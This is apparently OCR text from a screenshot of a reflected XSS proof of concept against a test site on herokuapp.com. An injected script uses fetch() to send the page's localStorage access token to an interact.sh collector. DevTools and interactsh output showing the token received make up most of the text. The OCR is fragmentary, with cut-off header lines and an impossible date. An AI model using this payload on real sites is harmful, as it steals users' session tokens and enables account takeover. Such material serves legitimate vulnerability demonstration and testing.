 righettod.herokuapp.com/index.php?name=<script>fetch(`https://c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh?at=${localStorage[%27access_token%27]}`)</script>
1
Hello
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 ms
Name
index.php?name=%3Cscript%3Efetch(`https://c7cnjma2...{localStorage[%27access_token%27]}`)%3C/script%3E
styles.css
?at=6F25B3F4BC7EADAFB8F57D69F8A59DB3B23F198151DBF3C66AC3082381518329
2
× Headers Payload Preview Response Initiator Timing
General
Request URL: https://c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh/?at=6F25B3F4BC7EA
Request Method: GET
Status Code: 200
Referrer Policy: strict-origin-when-cross-origin
File Edit View History Bookmarks Tools Help
Interact.sh | Web Client
https://app.interactsh.com/#/
interactsh Synth interact.sh Reset Export Terms About
1 Refresh
3C66AC3082381518329
c7cnjma2vtc0000t8nhggdsk...
Request Response From IP address 188.115.7.139 at 2022-27-07_06:27
Request
Copy
# TIME TYPE
4 less than a minute ago http
Notes
GET /?at=6F25B3F4BC7EADAFB8F57D69F8A59DB3B23F198151DBF3C66AC3082381518329 HTTP/2.0
Host: c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Origin: https://righettod.herokuapp.com
Referer: https://righettod.herokuapp.com/
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
3
ogle Chrome";v="101"
leWebKit/537.36 (KHTML, like